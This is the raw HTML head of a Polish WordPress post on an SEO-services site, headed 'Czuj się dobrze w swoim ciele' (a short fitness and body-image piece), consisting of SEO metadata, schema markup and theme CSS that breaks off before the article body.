

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/
body_size: 20879
content:

<!DOCTYPE html>
<!--[if lt IE 9]>
<html id="unsupported" lang="pl-PL">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://multitablica.com.pl/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Czuj się dobrze w swoim ciele. - Pozycjonowanie sklepu prestashop</title>
	<link rel="canonical" href="https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czuj się dobrze w swoim ciele. - Pozycjonowanie sklepu prestashop" />
	<meta property="og:description" content="Każdy z nas chciałby czuć się dobrze w swoim ciele. Na taki stan wpływ ma wiele czynników takich jak cechy wyglądu naszej twarzy, ale również nasza waga oraz sylwetka. To właśnie ten drugi element jest możliwy do zmiany i dzięki pracy możemy poprawić nasze samopoczucie&hellip;" />
	<meta property="og:url" content="https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/" />
	<meta property="og:site_name" content="Pozycjonowanie sklepu prestashop" />
	<meta property="article:published_time" content="2017-05-06T20:21:56+00:00" />
	<meta property="article:modified_time" content="2019-05-06T20:22:41+00:00" />
	<meta property="og:image" content="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="826" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="multitablica.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#article","isPartOf":{"@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/"},"author":{"name":"multitablica.com.pl","@id":"https://multitablica.com.pl/#/schema/person/9fa7f033e7f92e5ea105ba5bf36e51b6"},"headline":"Czuj się dobrze w swoim ciele.","datePublished":"2017-05-06T20:21:56+00:00","dateModified":"2019-05-06T20:22:41+00:00","mainEntityOfPage":{"@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/"},"wordCount":223,"publisher":{"@id":"https://multitablica.com.pl/#organization"},"image":{"@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#primaryimage"},"thumbnailUrl":"https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg","articleSection":["Z innej beczki"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/","url":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/","name":"Czuj się dobrze w swoim ciele. - Pozycjonowanie sklepu prestashop","isPartOf":{"@id":"https://multitablica.com.pl/#website"},"primaryImageOfPage":{"@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#primaryimage"},"image":{"@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#primaryimage"},"thumbnailUrl":"https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg","datePublished":"2017-05-06T20:21:56+00:00","dateModified":"2019-05-06T20:22:41+00:00","breadcrumb":{"@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#primaryimage","url":"https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg","contentUrl":"https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg","width":1280,"height":826,"caption":"sasint / Pixabay"},{"@type":"BreadcrumbList","@id":"https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://multitablica.com.pl/"},{"@type":"ListItem","position":2,"name":"Czuj się dobrze w swoim ciele."}]},{"@type":"WebSite","@id":"https://multitablica.com.pl/#website","url":"https://multitablica.com.pl/","name":"Pozycjonowanie sklepu prestashop","description":"Multitablica - audyt SEO stron internetowych","publisher":{"@id":"https://multitablica.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://multitablica.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://multitablica.com.pl/#organization","name":"Pozycjonowanie sklepu prestashop","url":"https://multitablica.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/#/schema/logo/image/","url":"https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png","contentUrl":"https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png","width":350,"height":75,"caption":"Pozycjonowanie sklepu prestashop"},"image":{"@id":"https://multitablica.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://multitablica.com.pl/#/schema/person/9fa7f033e7f92e5ea105ba5bf36e51b6","name":"multitablica.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"multitablica.com.pl"},"url":"https://multitablica.com.pl/author/multitablica-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z wpisami" href="https://multitablica.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z komentarzami" href="https://multitablica.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multitablica.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultitablica.com.pl%2Fczuj-sie-dobrze-w-swoim-ciele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multitablica.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultitablica.com.pl%2Fczuj-sie-dobrze-w-swoim-ciele%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zoom-theme-style-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-main-style-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='zoom-theme-main-style-inline-css' type='text/css'>
body {background-color: #3f3f3f;}.zoom-site,.menu-box,.nav-holder { max-width:1200px;}.top-bar-left,.top-bar-right {max-width: 45%;}.nav-holder,.menu-box-mobile,.top-bar-holder,.title-holder,.logo-title-holder,.bottom-bar-holder,#secondary,#tertiary,#footer-container {padding-left: 2.5%;padding-right: 2.5%;}#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,#primary.page-with-sidebar-left,#primary.page-with-sidebar-right {width: 71%;}#primary {padding: 1.5em;}#secondary,#tertiary {width: 29%;}.nosidebar {padding-left: 1.5%;padding-right: 1.5%;}.error404 #primary {padding-left: 10%;}.site-footer .widget-area {width: 32.833333333333%;min-width: 32.833333333333%;}a, a:visited {color: #8e3f11;outline: none !important;}.blue.zoom-btn, .turq.zoom-btn, .green.zoom-btn, .red.zoom-btn, .grey.zoom-btn, .purple.zoom-btn, .orange.zoom-btn, .pink.zoom-btn {color: #ffffff;}.site-header {background-color: #c6641d;}#primary,.zoom-blog-default,.commentlist .comment-item {background-color: #f5f5f5;}.image-title .site-title,.logo-title-mode .site-title {color: #ad611a;}.image-title .site-description,.logo-title-mode .site-description {color: #e7e7e7;}.site-logo,.site-identity {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.site-identity {}.zoom-slider-wrapper {max-height: 350px;}.theme-default .nivoSlider img {max-height: 100%;}#content,.zoom-pag-note,.commentlist:not(.bypostauthor) {color: #333;}.bypostauthor {color: #404040;}.entry-meta {color: #aaa;}.zoom-blog-entry-content .entry-meta,#content .entry-meta,#content .site-navigation,.comment-navigation,.single .comments-title,#primary .zoom-blog-default,#authorbox,.share-buttons-cont,.zoom-page-pag,.commentlist .comment-item,.commentlist .perma-reply-edit {border-color: #d3d3d3;}.comment-meta hr {background-color: #d3d3d3;}#primary .zoom-blog-default:not(.sticky) {}footer.entry-meta {border: none !important;}#authorbox {background-color: #efefef;}#authorbox h4, #authorbox p {color: #333; }#secondary .widget-title,#tertiary .widget-title {color: #fff;}#secondary .textwidget,#tertiary .textwidget {color: #f7f7f7;}#secondary a,#tertiary a,.widget-area aside ul li a:visited,#secondary ul li,#tertiary ul li,.widget_recent_entries ul li a:before,.widget_recent_comments ul li:before,.widget_archive ul li a:before,.widget_categories ul li a:before {color: #e0e0e0;}.widget {border-color: rgba(211,211,211,0.4);}#secondary a:hover,#tertiary a:hover {text-decoration: underline;}#zoom-theme-main {background: #c4741f;}#primary:not(.nosidebar) { border-left: 5px solid #e2e2e2;}#zoomnav a,#zoom-mobile-nav a,#nav-toggle span {color: #ffffff;}.menu-box,#zoomnav,.menu-box-mobile,#zoom-mobile-nav,.nav-holder,.zoom-menu-nav,#nav-toggle,#zoomnav.menu,#zoom-mobile-nav.menu-mobile {background-color: #c46619;}#zoomnav ul li:hover, #zoom-mobile-nav ul li:hover {background-color: #54af1c;color: #ffffff;}#zoom-mobile-nav ul > li.current_page_item ,#zoom-mobile-nav ul > li.current-menu-item,#zoom-mobile-nav ul > li.current_page_ancestor,#zoom-mobile-nav ul > li.current-menu-ancestor,#zoomnav ul > li.current_page_item,#zoomnav ul > li.current-menu-item,#zoomnav ul > li.current_page_ancestor,#zoomnav ul > li.current-menu-ancestor {background-color: #d17326;}#zoom-mobile-nav ul ul li.current_page_item,#zoom-mobile-nav ul ul li.current-menu-item,#zoom-mobile-nav ul ul li.current_page_ancestor,#zoom-mobile-nav ul ul li.current-menu-ancestor,#zoomnav ul ul li.current_page_item,#zoomnav ul ul li.current-menu-item,#zoomnav ul ul li.current_page_ancestor,#zoomnav ul ul li.current-menu-ancestor {background-color: #62bd2a;}#zoom-mobile-nav ul ul li,#zoom-mobile-nav ul ul,#zoomnav ul ul li,#zoomnav ul ul {background-color: #54af1c;}#zoomnav ul ul li a, #zoom-mobile-nav ul ul li a {color: #ffffff;}#zoomnav ul ul li:hover, #zoom-mobile-nav ul ul li:hover {background: #62bd2a;}.navborberonscroll {border-bottom: 4px solid #d17326;}.nav-before-header .logo-title-mode {border-top: 1px solid #d3712a;border-bottom: 1px solid #d17326;}.nav-after-header .logo-title-mode {border-bottom: 1px solid #d3712a;}.site-footer {background-color:#ce6c1c;border-top: 1px solid #f18f3f;}#footer-container {background-color: #ce6c1c;}#footer-container .widget-title {color: #457fffcc3;}#footer-container, #footer-container .textwidget {color: #f7f7f7;}#footer-container a,#footer-container ul li,#footer-container ul li {color: #e0e0e0;}#top-bar {background-color:#c4681d;color: #f7f7f7;border-bottom: 1px solid #d2762b;}#top-bar a,#top-bar ul li,#top-bar ul li {color: #f7f7f7;}#top-bar a:hover {text-decoration: underline;}#bottom-bar {background-color: #c66719;color: #f7f7f7;border-top: 1px solid #d47527;}#bottom-bar a,#bottom-bar ul li,#bottom-bar ul li {color: #e0e0e0;}#footer-container .widget {border: none;}#footer-container a:hover, #bottom-bar a:hover {text-decoration: underline;}.breadcrumb:not(i) {border-color: rgba(170,170,170,0.2);}#primary .sticky {background-color: #fef3e3;border: 7px solid #dddddd;}.ribbon-container {right: -17px;}.rtl .ribbon-container {right: auto;left: -17px;}.ribbon-container span, .mobile-ribbon-container {background: #228ed6;} .ribbon-container span::before {border-top: 21px solid #228ed6;border-bottom: 19px solid #228ed6;} .ribbon-container span::after {border-top: 10px solid #228ed6;}.share-buttons-cont {text-align: right;}.top-bar-right ul li:not(:last-child) {margin-right: 15px;}.bypostauthor .ribbon-blue {background-color: #459dd8;}p.nocomments {display: none;}@media screen and ( max-width: 920px ) {#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,.rightside,.leftside,.nosidebar,#secondary,#tertiary {padding-left: 1.5%;padding-right: 